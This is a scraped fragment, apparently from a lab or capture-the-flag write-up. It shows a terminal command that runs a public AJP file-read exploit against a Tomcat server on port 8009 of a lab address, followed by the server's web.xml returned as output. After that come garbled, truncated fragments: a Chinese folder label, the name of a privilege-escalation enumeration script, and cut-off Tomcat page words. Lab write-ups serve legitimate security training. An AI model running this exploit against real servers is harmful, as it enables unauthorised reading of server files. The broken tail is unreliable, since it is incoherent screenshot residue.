 # python2 /usr/share/exploitdb/exploits/multiple/webapps/48143.py -p 8009 -f WEB-INF/web.xml 10.10.10.55
Getting resource at ajp13://10.10.10.55:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
version="3.1"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to Tomcat
</description>
</web-app>
主文件夹
LinEnum.sh
test
Develop
Tomcat Se
First Web A
Managi
For securit
restricted.
$CATALINA
In Tomcat
application
Read more
Release
Changel